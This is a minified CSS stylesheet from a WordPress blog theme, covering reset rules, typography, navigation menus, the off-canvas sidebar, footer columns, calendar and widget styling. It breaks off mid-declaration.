@charset "UTF-8";html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{border:0;font-size:100%;font:inherit;vertical-align:baseline;margin:0;padding:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:none}table{border-collapse:collapse;border-spacing:0}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{width:100%;height:100%}body{font-family:"Roboto",sans-serif;font-weight:300;font-size:16px;letter-spacing:.5px;line-height:1.5;overflow-x:hidden;overflow-y:auto;width:100%;color:#565656;background-color:#fff;position:relative;-webkit-font-smoothing:subpixel-antialiased}h1,h2,h3,h4,h5,h6,#main h1,h2,h3,h4,h5,h6,.sidebar h1,h2,h3,h4,h5,h6{font-family:"Libre Baskerville",serif;line-height:120%}h1,h1 a,h1 a:hover,h1 a:visited,h2,h2 a,h2 a:hover,h2 a:visited,h3,h3 a,h3 a:hover,h3 a:visited,h4,h4 a,h4 a:hover,h4 a:visited,h5,h5 a,h5 a:hover,h5 a:visited,h6,h6 a,h6 a:hover,h6 a:visited,#main h1,#main h1 a,#main h1 a:hover,#main h1 a:visited,h2,h2 a,h2 a:hover,h2 a:visited,h3,h3 a,h3 a:hover,h3 a:visited,h4,h4 a,h4 a:hover,h4 a:visited,h5,h5 a,h5 a:hover,h5 a:visited,h6,h6 a,h6 a:hover,h6 a:visited,.sidebar h1,.sidebar h1 a,.sidebar h1 a:hover,.sidebar h1 a:visited,h2,h2 a,h2 a:hover,h2 a:visited,h3,h3 a,h3 a:hover,h3 a:visited,h4,h4 a,h4 a:hover,h4 a:visited,h5,h5 a,h5 a:hover,h5 a:visited,h6,h6 a,h6 a:hover,h6 a:visited{color:#2d2d2d}h1{font-size:36px}h2{font-size:28px}h3{font-size:24px}h4{font-size:20px}h5{font-size:16px}h6{font-size:14px}h1{margin-bottom:45px}h2,h3,h4,h5,h6{margin-bottom:30px}p{margin-bottom:30px}a,a:hover,a:visited{text-decoration:none;color:#000}a:focus{outline:0}a>img{border:0}b,strong{font-weight:bold}i,em{font-style:italic;font-weight:lighter}img{max-width:100%;height:auto;vertical-align:bottom}input,input:focus,textarea,textarea:focus{outline:0}input[type='text'],input[type='email'],input[type='password'],input[type='url'],input[type='tel'],input[type='number'],input[type='color'],input[type='search'],textarea{padding:10px 10px 10px 0;font-size:14px;font-family:"Roboto",sans-serif;border:0;border-bottom:1px solid #888;-webkit-appearance:none;border-radius:0;max-width:100%}.button,.infinite-load-more-wrap a,a.button,.infinite-load-more-wrap a,.button a,.infinite-load-more-wrap a a,button,input[type="button"],input[type="reset"],input[type="submit"]{padding:10px 30px;color:#000 !important;text-align:center;cursor:pointer;border:0;font-weight:300;font-size:14px;border-top:1px solid #000;border-bottom:1px solid #000;background-color:transparent;font-family:"Roboto",sans-serif;max-width:100%;-webkit-appearance:none;-webkit-transition:all .2s;-moz-transition:all .2s;-o-transition:all .2s;transition:all .2s}.button:hover,.infinite-load-more-wrap a:hover,a.button:hover,.infinite-load-more-wrap a:hover,.button a:hover,.infinite-load-more-wrap a a:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{color:#fff !important;background-color:#000}.button-big,#commentform .form-submit #submit{font-size:16px;border-top:0;font-family:"Libre Baskerville",serif}select{border-width:1px;border-style:solid;color:inherit;font-family:inherit;font-size:14px;font-weight:inherit;padding:5px;max-width:100%}ul,li,div,aside,span,table,thead,tbody,tfoot,tr,td,th,form,input,p,article{border-color:inherit;color:inherit}ins{text-decoration:none}address{font-style:italic}pre{white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;background-color:#f2f2f2;font-family:monospace;padding:10px}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}cite{font-style:italic}mark{background-color:transparent;color:inherit}blockquote,q{border-left:2px solid #a0a0a0;font-style:italic;padding-left:25px}::selection{color:#fff;background-color:#000}::-moz-selection{color:#fff;background-color:#000}embed,iframe,object,video{max-width:100%;vertical-align:bottom}.clearfix:after,.widget-area:after,.widget:after,#site-header:after,#footer .widget-area:after,.pukka-latest-posts-widget li:after,.pukka-fw-fb:after,.pukka-fw-tw:after,.pukka-fw-yt:after,.pukka-fw-gp:after,article:after,.entry-meta:after,.author-links-wrap:after,.comment-body:after,.related-posts-wrap .related-posts-articles-wrap .related-posts-articles:after,.page-header:after,#brick-wrap:after,.brick-wrap:after,.pukka-users-list:after,.category-posts-wrap.cat-has-featured .category-posts:after,.category-item:after{content:" ";display:table;clear:both}.list-style-none li,.pukka-users-list li,.category-posts-wrap .category-items-list li,.wpb_wrapper .wpb_gallery_slides ul li,.wpb_wrapper .wpb_gallery_slides ol li,.wpb_wrapper .wpb_images_carousel ul li,.wpb_wrapper .wpb_images_carousel ol li,.wpb_wrapper .vc_carousel ul li,.wpb_wrapper .vc_carousel ol li,.wpb_widgetised_column ul li,.wpb_widgetised_column ol li,.woocommerce-page #main ul.products li,.woocommerce-page #main .woocommerce-error li,.woocommerce-page #main .woocommerce-pagination ul.page-numbers li,.woocommerce-page #main .payment_methods.methods li,.woocommerce-page #main .order_details li{padding-left:0 !important}.list-style-none li:before,.pukka-users-list li:before,.category-posts-wrap .category-items-list li:before,.wpb_wrapper .wpb_gallery_slides ul li:before,.wpb_wrapper .wpb_gallery_slides ol li:before,.wpb_wrapper .wpb_images_carousel ul li:before,.wpb_wrapper .wpb_images_carousel ol li:before,.wpb_wrapper .vc_carousel ul li:before,.wpb_wrapper .vc_carousel ol li:before,.wpb_widgetised_column ul li:before,.wpb_widgetised_column ol li:before,.woocommerce-page #main ul.products li:before,.woocommerce-page #main .woocommerce-error li:before,.woocommerce-page #main .woocommerce-pagination ul.page-numbers li:before,.woocommerce-page #main .payment_methods.methods li:before,.woocommerce-page #main .order_details li:before{content:"" !important;width:0 !important;height:0 !important;background-color:transparent !important}.separator-title h5,.related-posts-wrap .related-posts-title h5,.author-latest-title h5{display:table-cell;white-space:pre;padding-left:15px;padding-right:15px}.separator-title .sep-holder,.related-posts-wrap .related-posts-title .sep-holder,.author-latest-title .sep-holder{display:table-cell;height:1px;position:relative;vertical-align:middle;width:50%}.separator-title .sep-holder .sep-line,.related-posts-wrap .related-posts-title .sep-holder .sep-line,.author-latest-title .sep-holder .sep-line{height:1px;border-top:1px solid #000;display:block;position:relative;top:1px;width:100%}.social-menu .fa:before{-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s}.social-menu .fa:hover.fa-twitter:before{color:#00aced}.social-menu .fa:hover.fa-google-plus:before{color:#dd4b39}.social-menu .fa:hover.fa-facebook:before{color:#3b5998}.social-menu .fa:hover.fa-linkedin:before{color:#007bb6}.social-menu .fa:hover.fa-youtube:before{color:#b00}.social-menu .fa:hover.fa-instagram:before{color:#517fa4}.social-menu .fa:hover.fa-pinterest:before{color:#cb2027}.social-menu .fa:hover.fa-flickr:before{color:#ff0084}.social-menu .fa:hover.fa-tumblr:before{color:#32506d}.social-menu .fa:hover.fa-dribbble:before{color:#ea4c89}.social-menu .fa:hover.fa-vine:before{color:#00bf8f}.social-menu .fa:hover.fa-vimeo-square:before{color:#1ab7ea}.social-menu .fa:hover.fa-soundcloud:before{color:#f80}.social-menu .fa:hover.fa-rss:before{color:#f26522}#wrapper{min-height:100%}#main{width:100%;margin-bottom:30px}.has-sidebar #main{width:1000px;float:left}.page-full-width.has-sidebar #main{width:calc(100% - 400px)}.width-wrap{width:1400px;margin-left:auto !important;margin-right:auto !important}.width-wrap.full-width-wrap{padding-left:0;padding-right:0}.elt-boxed #mega-wrap{max-width:100%;background-color:#fff}.elt-boxed:not(.page-full-width) #mega-wrap{width:1480px;margin-left:auto;margin-right:auto;overflow:hidden}#top-link.active{display:block}#top-link{display:none;z-index:999;position:fixed;right:20px;bottom:20px;width:40px;height:40px;line-height:40px;font-size:20px;color:#fff;text-align:center;text-decoration:none;background:#2d2d2d;opacity:.5}.no-js #page-loader{display:none}.js #page-loader{display:block;position:fixed;left:0;right:0;top:0;bottom:0;z-index:9999;background-color:#fff}.js #page-loader #page-loader-spinner{position:absolute;top:50%;left:50%;width:32px;height:32px;margin-top:-16px;margin-left:-16px;background:url("../assets/images/page-loaders/page-loader-2.gif") center center no-repeat}.js #page-loader .js.page-loading #mega-wrap{display:none}#responsive-menu-wrap{display:none}.two-columns-50-50>.col-1,.two-columns-50-50>.col-2{float:left;width:50%}.two-columns-50-50>.col-1{padding-right:10px}.two-columns-50-50>.col-2{padding-left:10px}.two-columns-33-66>.col-1,.two-columns-33-66>.col-2{float:left}.two-columns-33-66>.col-1{width:33%}.two-columns-33-66>.col-2{padding-left:20px;width:66%}.two-columns-66-33>.col-1,.two-columns-66-33>.col-2{float:left}.two-columns-66-33>.col-1{padding-right:20px;width:66%}.two-columns-66-33>.col-2{width:33%}#header{margin-bottom:80px}.header-boxed #header{width:1400px;margin-left:auto;margin-right:auto}.page-has-cover #header{margin-bottom:0}body.off-canvas-menu-enabled #logo{position:absolute;top:0;right:30px}#logo{float:right;height:100%;height:60px;padding-bottom:15px;padding-top:15px;line-height:30px;text-align:right}#logo,#logo a,#logo a:visited,#logo a:hover{color:#fff}#logo img{width:auto;width:auto;max-height:30px}#logo .dark-logo{display:none}#site-header{position:relative;overflow:visible}#site-header.stretch-full{width:100% !important}#site-header .logo-text{font-size:32px}.page-has-slider #site-header{height:640px}#slider-wrapper{width:100%;max-width:100%;height:100%;overflow:hidden;position:absolute;top:0}#slider-wrapper img{width:100%;max-width:100%;height:auto}#main-menu-wrap{width:100%;background-color:#000;position:relative;z-index:999}#main-menu-wrap.sticky{position:fixed;z-index:9999;left:0;top:-200px;-webkit-transition:all .33s cubic-bezier(0.06,0.51,0.7,1);-moz-transition:all .33s cubic-bezier(0.06,0.51,0.7,1);-o-transition:all .33s cubic-bezier(0.06,0.51,0.7,1);-ms-transition:all .33s cubic-bezier(0.06,0.51,0.7,1);transition:all .33s cubic-bezier(0.06,0.51,0.7,1)}#main-menu-wrap.sticky.sticky-animate{top:0}#main-menu-wrap .menu-notification{display:inline-block;height:60px;line-height:60px}.admin-bar #main-menu-wrap.sticky-animate{top:32px}#main-menu-inner{float:left;font-size:14px}#main-menu-inner,#main-menu-inner a,#main-menu-inner a:visited,#main-menu-inner a:hover{color:#fff}#main-menu-inner>div>ul>li,#main-menu>ul>li{display:inline-block;height:60px;line-height:30px;position:relative;padding-top:15px;padding-bottom:15px}#main-menu-inner li a{padding:10px}#main-menu-inner .no-link>a{cursor:default}.menu li:after{font-family:"FontAwesome";margin-right:8px}#main-menu-wrap #main-menu-inner li.menu-item-has-children:after,#main-menu-wrap #main-menu-inner li.page_item_has_children:after{content:"\f078";font-size:6px;vertical-align:middle;width:1px;margin-left:-4px}#main-menu-wrap #main-menu-inner .children li.menu-item-has-children:after,#main-menu-wrap #main-menu-inner .children li.page_item_has_children:after,#main-menu-wrap #main-menu-inner .sub-menu li.menu-item-has-children:after,#main-menu-wrap #main-menu-inner .sub-menu li.page_item_has_children:after,#main-menu-wrap #main-menu-inner .submenu-inner li.menu-item-has-children:after,#main-menu-wrap #main-menu-inner .submenu-inner li.page_item_has_children:after,#main-menu-wrap #main-menu-inner .submenu-wide li.menu-item-has-children:after,#main-menu-wrap #main-menu-inner .submenu-wide li.page_item_has_children:after{content:none;width:0}#main-menu-wrap #main-menu-inner .sub-menu li.menu-item-has-children:after,#main-menu-wrap #main-menu-inner .sub-menu li.page_item_has_children:after{content:none;width:0}#main-menu-wrap #main-menu-inner .submenu-wide li.menu-item-has-children:after,#main-menu-wrap #main-menu-inner .submenu-wide li.page_item_has_children:after{display:none}#main-menu-inner>div>ul>li ul,#main-menu>ul>li ul{top:100%;left:-10px;position:absolute;width:225px;padding:10px;background-color:#000;z-index:9999;color:#fff;visibility:hidden}#main-menu-inner>div>ul>li ul a,#main-menu-inner>div>ul>li ul a:visited,#main-menu-inner>div>ul>li ul a:hover,#main-menu>ul>li ul a,#main-menu>ul>li ul a:visited,#main-menu>ul>li ul a:hover{color:#fff}#main-menu-inner>div>ul>li ul li.menu-item-has-children>a:after,#main-menu-inner>div>ul>li ul li.page_item_has_children>a:after,#main-menu>ul>li ul li.menu-item-has-children>a:after,#main-menu>ul>li ul li.page_item_has_children>a:after{font-family:"FontAwesome";content:"\f054" !important;float:right;font-size:6px}.submenu-inner>ul ul{transition:visibility linear .1s}#main-menu-wrap #main-menu-inner li>ul>li{float:none;position:relative}#main-menu-wrap #main-menu-inner .submenu-inner{display:inline-block}#main-menu-wrap #main-menu-inner .submenu-inner li,#main-menu-wrap #main-menu-inner .children li{line-height:140%;position:relative}#main-menu-wrap #main-menu-inner .submenu-inner li a,#main-menu-wrap #main-menu-inner .children li a{display:inline-block;width:100%;padding:10px}#main-menu-wrap #main-menu-inner .submenu-inner li a:hover,#main-menu-wrap #main-menu-inner .children li a:hover{background-color:rgba(255,255,255,0.1)}#main-menu-wrap #main-menu-inner li:hover>ul,#main-menu-wrap #main-menu-inner li:hover>div>ul{visibility:visible;transition-delay:0}#main-menu-wrap #main-menu-inner .children .children,#main-menu-wrap #main-menu-inner li:not(.submenu-wide) ul ul{width:225px;position:absolute;top:0;left:auto;right:-100%;right:calc(-100% - 30px);background-color:#000}#main-menu .submenu-wide .submenu-inner{position:absolute;top:100%;left:0;z-index:9999;background-color:#000;visibility:hidden;opacity:0}#main-menu .submenu-wide .submenu-inner>ul{display:block;width:auto !important;padding:0;position:relative;top:auto;left:auto;overflow:hidden}#main-menu .submenu-wide .submenu-inner>ul>li{display:block;float:left;width:225px;padding:10px;border-left:1px solid #222}#main-menu .submenu-wide .submenu-inner>ul>li>a{font-family:"Libre Baskerville",serif;color:#a9a9a9}#main-menu .submenu-wide .submenu-inner>ul>li>a:hover{background-color:transparent !important}#main-menu .submenu-wide .submenu-inner>ul>li:after,#main-menu .submenu-wide .submenu-inner>ul>li a:after{content:"" !important;margin-right:0}#main-menu .submenu-wide .submenu-inner>ul>li:first-child{border-left:0}#main-menu .submenu-wide .submenu-inner>ul>ul>li>a{display:block}#main-menu .submenu-wide .submenu-inner .menu-column-links ul{position:static;top:auto;left:auto;display:block;padding:0;width:205px}#main-menu .submenu-wide .submenu-inner .menu-column-links li{float:none}#main-menu .submenu-wide:hover .submenu-inner,#main-menu .submenu-wide:hover .submenu-inner ul{visibility:visible;opacity:1}#header-search-wrap{float:left;width:200px;padding-top:15px;padding-bottom:15px;margin-right:10px}.searchsubmit-main{display:inline-block;position:absolute;right:0;bottom:7px;cursor:pointer;opacity:0;color:#fff;-webkit-transition:.2s all;-moz-transition:.2s all;transition:.2s all}.search-wrap{height:30px;display:inline-block;float:right;position:relative}.search-wrap input.s-main{margin-top:7px;padding-top:0;padding-bottom:7px;padding-right:20px;border:medium none;height:100%;width:165px;line-height:1.2;font-family:"Roboto",sans-serif !important;font-size:14px !important;background-color:transparent;border-bottom:1px solid #fff;-webkit-transition:.2s all;-moz-transition:.2s all;transition:.2s all;opacity:.7}.search-wrap input.s-main::-webkit-input-placeholder{color:#fff}.search-wrap input.s-main:-moz-placeholder{color:#fff}.search-wrap input.s-main::-moz-placeholder{color:#fff}.search-wrap input.s-main:focus{opacity:1;color:#fff}.search-wrap.search-active .searchsubmit-main{opacity:1}#sidebar-side-area{float:left;width:240px;padding-top:150px;padding-left:30px;padding-right:30px;height:100%;color:#000;background:#fff;position:relative;margin-left:-260px}#sidebar-side-area,#sidebar-side-area a,#sidebar-side-area a:hover,#sidebar-side-area a:visited{color:#000}#side-menu{text-align:left}#side-menu li{margin-bottom:10px;font-size:16px}#sidebar-side-area .social-menu{position:absolute;left:30px;bottom:10px;font-size:22px}.social-menu>a{display:inline-block;margin-left:10px;margin-bottom:10px}.social-menu>a:first-child{margin-left:0}#sidebar-logo{position:absolute;top:50px;left:30px;height:50px}#sidebar-logo img{width:auto;max-height:100%}#toggle-canvas-menu{margin-left:-12px;position:absolute;left:30px;top:0;color:#fff;text-align:center;display:block;float:left;width:40px;height:60px;line-height:60px;visibility:hidden}.off-canvas-menu #toggle-canvas-menu{visibility:visible}.off-canvas-menu #sidebar-side-area{position:fixed;top:0;left:-30%;width:240px;float:none;height:100%;color:#000;background-color:#fff;z-index:99999;overflow:hidden;margin-left:0;-webkit-transition:left .5s ease;-moz-transition:left .5s ease;transition:left .5s ease;-webkit-transform:translate3d(0,0,0);visibility:hidden}.off-canvas-menu.admin-bar #sidebar-side-area{top:32px}.off-canvas-menu .menu-mask{display:none;position:fixed;top:0;left:0;z-index:15;width:100%;height:100%;background:rgba(0,0,0,0.5);z-index:999}.off-canvas-menu #wrapper,.off-canvas-menu #footer{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.off-canvas-menu.canvas-menu-open #sidebar-side-area{left:0;visibility:visible;-webkit-transform:translate3d(0,0,0)}.off-canvas-menu.canvas-menu-open .menu-mask{display:block}.off-canvas-menu.canvas-menu-open #wrapper,.off-canvas-menu.canvas-menu-open #footer{-webkit-transform:translateX(240px);-ms-transform:translateX(240px);transform:translateX(240px)}.dark:not(.scrolled),.dark:not(.scrolled) a,.dark:not(.scrolled) a:hover,.dark:not(.scrolled) a:visited,.dark:not(.scrolled) #main-menu-inner>div>ul>li>a,.dark:not(.scrolled) #main-menu-inner>div>ul>li>a:visited,.dark:not(.scrolled) #main-menu-inner>div>ul>li>a:hover,.dark:not(.scrolled) #main-menu-inner #main-menu>ul>li>a,.dark:not(.scrolled) #main-menu-inner #main-menu>ul>li>a:visited,.dark:not(.scrolled) #main-menu-inner #main-menu>ul>li>a:hover,.dark:not(.scrolled) #main-menu-inner li.menu-item-has-children:after,.dark:not(.scrolled) #main-menu-inner li.page_item_has_children:after,.scrolled.scrolled-dark,.scrolled.scrolled-dark a,.scrolled.scrolled-dark a:hover,.scrolled.scrolled-dark a:visited,.scrolled.scrolled-dark #main-menu-inner>div>ul>li>a,.scrolled.scrolled-dark #main-menu-inner>div>ul>li>a:visited,.scrolled.scrolled-dark #main-menu-inner>div>ul>li>a:hover,.scrolled.scrolled-dark #main-menu-inner #main-menu>ul>li>a,.scrolled.scrolled-dark #main-menu-inner #main-menu>ul>li>a:visited,.scrolled.scrolled-dark #main-menu-inner #main-menu>ul>li>a:hover,.scrolled.scrolled-dark #main-menu-inner li.menu-item-has-children:after,.scrolled.scrolled-dark #main-menu-inner li.page_item_has_children:after{color:#222}.dark:not(.scrolled) #logo .light-logo,.scrolled.scrolled-dark #logo .light-logo{display:none}.dark:not(.scrolled) #logo .dark-logo,.scrolled.scrolled-dark #logo .dark-logo{display:inline-block}.dark:not(.scrolled) #toggle-canvas-menu,.scrolled.scrolled-dark #toggle-canvas-menu{color:#222}.dark:not(.scrolled) .search-wrap input.s-main,.scrolled.scrolled-dark .search-wrap input.s-main{border-color:#222}.dark:not(.scrolled) .search-wrap .searchsubmit-main,.dark:not(.scrolled) .search-wrap input.s-main:focus,.scrolled.scrolled-dark .search-wrap .searchsubmit-main,.scrolled.scrolled-dark .search-wrap input.s-main:focus{color:#222}.dark:not(.scrolled) .search-wrap .s-main::-webkit-input-placeholder,.scrolled.scrolled-dark .search-wrap .s-main::-webkit-input-placeholder{color:#222}.dark:not(.scrolled) .search-wrap .s-main:-moz-placeholder,.scrolled.scrolled-dark .search-wrap .s-main:-moz-placeholder{color:#222}.dark:not(.scrolled) .search-wrap .s-main::-moz-placeholder,.scrolled.scrolled-dark .search-wrap .s-main::-moz-placeholder{color:#222}.dark:not(.scrolled) .search-wrap .s-main:-ms-input-placeholder,.scrolled.scrolled-dark .search-wrap .s-main:-ms-input-placeholder{color:#222}.page-cover-img-wrap{z-index:998;position:relative;height:100%}.page-cover-img-wrap .page-cover-img{display:none}.page-cover-img-wrap .center-ver{position:absolute;top:50%;-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%}.page-cover-img-wrap .center-hor{text-align:center}.page-cover-img-wrap .light,.page-cover-img-wrap .light h1,.page-cover-img-wrap .light h2,.page-cover-img-wrap .light h3,.page-cover-img-wrap .light h4,.page-cover-img-wrap .light h5,.page-cover-img-wrap .light h6,.page-cover-img-wrap .light a,.page-cover-img-wrap .light a:hover,.page-cover-img-wrap .light a:visited{color:#fff !important}.page-cover-img-wrap .light.page-header .page-title:after,.page-cover-img-wrap .light .page-header .page-title:after{background-color:#fff !important}.page-cover-img-wrap .light .button,.page-cover-img-wrap .light .infinite-load-more-wrap a,.infinite-load-more-wrap .page-cover-img-wrap .light a{border-color:#fff !important}.page-cover-img-wrap .light .button:hover,.page-cover-img-wrap .light .infinite-load-more-wrap a:hover,.infinite-load-more-wrap .page-cover-img-wrap .light a:hover{color:#000 !important;background-color:#fff !important}.page-cover-img-wrap .button,.page-cover-img-wrap .infinite-load-more-wrap a,.infinite-load-more-wrap .page-cover-img-wrap a{display:inline-block}.page-cover-img-wrap .button.light-button,.page-cover-img-wrap .infinite-load-more-wrap a.light-button,.infinite-load-more-wrap .page-cover-img-wrap a.light-button,.page-cover-img-wrap .light .button.light-button,.page-cover-img-wrap .light .infinite-load-more-wrap a.light-button,.infinite-load-more-wrap .page-cover-img-wrap .light a.light-button{color:#000 !important;border:0;background-color:#fff !important}.page-cover-img-wrap .button.light-button:hover,.page-cover-img-wrap .infinite-load-more-wrap a.light-button:hover,.infinite-load-more-wrap .page-cover-img-wrap a.light-button:hover{color:#fff !important;background-color:#000 !important}.page-cover-img-wrap .button.dark-button,.page-cover-img-wrap .infinite-load-more-wrap a.dark-button,.infinite-load-more-wrap .page-cover-img-wrap a.dark-button{color:#fff !important;border:0;background-color:#000}.page-cover-img-wrap .button.dark-button:hover,.page-cover-img-wrap .infinite-load-more-wrap a.dark-button:hover,.infinite-load-more-wrap .page-cover-img-wrap a.dark-button:hover{color:#000 !important;background-color:#fff !important}#footer{margin-top:30px;padding-top:60px;padding-bottom:30px;min-height:400px;line-height:180%;background-color:#000}#footer,#footer a,#footer a:visited,#footer a:hover{color:#fff}#footer h1,#footer h1 a,#footer h1 a:visited,#footer h1 a:hover,#footer h2,#footer h2 a,#footer h2 a:visited,#footer h2 a:hover,#footer h3,#footer h3 a,#footer h3 a:visited,#footer h3 a:hover,#footer h4,#footer h4 a,#footer h4 a:visited,#footer h4 a:hover,#footer h5,#footer h5 a,#footer h5 a:visited,#footer h5 a:hover,#footer h6,#footer h6 a,#footer h6 a:visited,#footer h6 a:hover{color:#fff}#footer aside{float:left;width:28%;margin-left:2.5%;margin-right:2.5%}#footer aside:nth-child(3n+1),#footer aside:nth-child(3n+1){margin-left:0;margin-right:5%}#footer aside:nth-child(3n),#footer aside:nth-child(3n){margin-left:5%;margin-right:0}#footer .columns-2 aside{width:45%}#footer .columns-2 aside:nth-child(2n+1),#footer .columns-2 aside:nth-child(2n+1){margin-left:0;margin-right:2.5%}#footer .columns-2 aside:nth-child(2n),#footer .columns-2 aside:nth-child(2n){margin-left:2.5%;margin-right:0}#footer .columns-4 aside{width:22%;margin-left:1.5%;margin-right:1.5%}#footer .columns-4 aside:nth-child(4n+1),#footer .columns-4 aside:nth-child(4n+1){margin-left:0;margin-right:3%}#footer .columns-4 aside:nth-child(4n),#footer .columns-4 aside:nth-child(4n){margin-left:3%;margin-right:0}#footer .columns-5 aside{width:18%;margin-left:1%;margin-right:1%}#footer .columns-5 aside:nth-child(5n+1),#footer .columns-5 aside:nth-child(5n+1){margin-left:0;margin-right:2%}#footer .columns-5 aside:nth-child(5n),#footer .columns-5 aside:nth-child(5n){margin-left:2%;margin-right:0}.footer-boxed #footer{width:1400px;margin-left:auto;margin-right:auto}#footer .pukka-latest-posts-widget li .latest-meta span{font-size:12px;margin-right:0}#footer .pukka-latest-posts-widget li .latest-meta>span:before{padding-right:5px}#footer .column-4 .pukka-latest-posts-widget li .post-item-img,#footer .column-5 .pukka-latest-posts-widget li .post-item-img{width:auto;float:none;height:100px;margin-bottom:30px}#footer .column-4 .pukka-latest-posts-widget li .post-item-content,#footer .column-5 .pukka-latest-posts-widget li .post-item-content{margin-left:0;border-bottom:1px solid #c3c3c3}#footer .tagcloud a,#footer .tagcloud a:visited{border-color:#fff;color:#fff}#footer .tagcloud a:hover{color:#000;background-color:#fff;border-color:#fff}#footer #wp-calendar caption{color:#ccc}#footer #wp-calendar tbody a,#footer #wp-calendar tbody a:visited,#footer #wp-calendar tbody a:hover{color:#000;background-color:#fff}#footer .widget_search #s{padding-left:10px}#footer .widget_search #searchsubmit{color:#fff !important;border-color:#fff}.sidebar{float:left;width:300px}.sidebar img{max-width:100%;height:auto}.sidebar .widget-title{padding-bottom:10px;border-bottom:1px solid #000}.sidebar .entry-meta,.sidebar .entry-meta a,.sidebar .entry-meta a:hover,.sidebar .entry-meta a:visited{color:#888}.has-sidebar.page-full-width .sidebar{margin-left:50px;margin-right:50px}.sidebar{margin-left:100px}.has-sidebar-left #main{float:right}.has-sidebar-left .sidebar{margin-right:100px;margin-left:0}.sidebar .widget_recent_entries li:last-child{margin-bottom:0}.sidebar .widget_recent_entries a,.sidebar .widget_recent_entries a:hover,.sidebar .widget_recent_entries a:visited{color:#565656}.sidebar .pukka-latest-posts-widget li,.single-featured-content .pukka-latest-posts-widget li{border-bottom:1px solid #ddd}.sidebar .pukka-latest-posts-widget li .post-item-img,.single-featured-content .pukka-latest-posts-widget li .post-item-img{width:auto;float:none;height:200px;margin-bottom:15px}.sidebar .pukka-latest-posts-widget li .post-item-content,.single-featured-content .pukka-latest-posts-widget li .post-item-content{margin-left:0}.sidebar .pukka-featured-author-widget{border-bottom:1px solid #bababa}.sidebar .pukka-fa-widget{padding-bottom:30px;border-bottom:1px solid #bababa}.sidebar .widget_calendar{padding-bottom:30px;border-bottom:1px solid #bababa}#sidebar-side-area .widget-area{margin-top:60px;display:none}.off-canvas-menu #sidebar-side-area .widget-area{display:block}.affix{position:fixed !important;top:80px;width:300px}.admin-bar .affix{top:120px}.affix-bottom{position:relative}.widget{margin-bottom:60px;-ms-word-wrap:break-word;word-wrap:break-word}.widget img{height:auto;max-width:100%}.widget .widget-title{margin-bottom:20px}.widget li ul.sub-menu{padding:10px 0 0 10px}.widget li{margin:0 0 10px}.widget .button,.widget .infinite-load-more-wrap a,.infinite-load-more-wrap .widget a{display:inline-block;text-decoration:none !important}.widget .flex-direction-nav{display:none}#searchform #s{margin-right:20px}#searchform #searchsubmit{padding:8px 7px;width:80px}#searchform #s,#searchform #searchsubmit{height:40px;vertical-align:middle}.widget #s{width:calc(100% - 100px)}.widget .searchform{margin-bottom:10px;padding:20px 0}#wp-calendar{width:100%}#wp-calendar caption{padding-bottom:15px;font-size:20px}#wp-calendar caption{font-size:14px;text-align:left;font-weight:600;color:#565656}#wp-calendar td,#wp-calendar th{font-size:13px;height:35px;line-height:35px}#wp-calendar th{border:0}#wp-calendar td{text-align:center}#wp-calendar td{text-align:center;border:1px solid #eaeaea}#wp-calendar tfoot td{padding-top:15px;border:0}#wp-calendar tfoot #next{text-align:right}#wp-calendar tbody td{overflow:hidden}#wp-calendar tbody a,#wp-calendar tbody a:visited,#wp-calendar tbody a:hover{display:block;height:35px;text-align:center;color:#fff;background-color:#000}#wp-calendar #today{color:#fff;background-color:#2d2d2d}#wp-calendar #prev{text-align:left}#wp-calendar #next{text-align:right}.textwidget{font-size:14px}.post-date{font-size:12px;display:block}.rsswidget>img{vertical-align:middle}.widget_rss .rssSummary{margin-top:10px;margin-bottom:10px}.widget_rss .rss-date{font-size:12px;font-style:italic}.widget_rss .rssSummary{margin-top:20px;margin-bottom:20px}.tagcloud a{display:inline-block;margin-bottom:12px;margin-right:10px;padding:2px 12px;font-size:13px !important;border:1px solid #565656;-webkit-transition:all .2s;-moz-transition:all .2s;-o-transition:all .2s;transition:all .2s}.tagcloud a,.tagcloud a:visited{color:#565656}.tagcloud a:hover{color:#fff;background-color:#000;border-color:#000}.pukka-latest-posts-widget>ul{border-top:0}.pukka-latest-posts-widget li{line-height:1;margin-bottom:20px;padding-bottom:20px;width:100%;padding-bottom:15px}.pukka-latest-posts-widget li .post-item-img{float:left;width:150px;height:150px;overflow:hidden}.pukka-latest-posts-widget li .post-item-img img{max-width:100%;height:auto}.pukka-latest-posts-widget li .post-item-content{margin-left:165px;padding-bottom:20px}.pukka-latest-posts-widget li .post-item-content.no-thumb{margin-left:0}.pukka-latest-posts-widget li .post-item-content{padding-bottom:0}.pukka-latest-posts-widget li .post-item-content .latest-meta{display:inline-block;margin-top:5px}.latest-content h5{margin-bottom:0;font-family:"Roboto",sans-serif;font-size:14px}.pukka-ads-50-widget span{display:block;float:left;margin-bottom:10px;width:33%;text-align:center}.pukka-ad-widget .pukka-ad{max-width:100%}.fa-widget-icon{display:block;margin-bottom:30px}.widget-title .fa-widget-icon{display:inline;margin-bottom:0;padding-right:20px}.fa-widget-text{font-size:14px;margin-top:10px}.widget-banner-wrap{margin-bottom:20px;padding-bottom:20px;text-align:center;position:relative;overflow:hidden}.widget-banner-wrap,.widget-banner-wrap a{color:#000}.widget-banner-img{position:absolute;z-index:1;background-position:50% 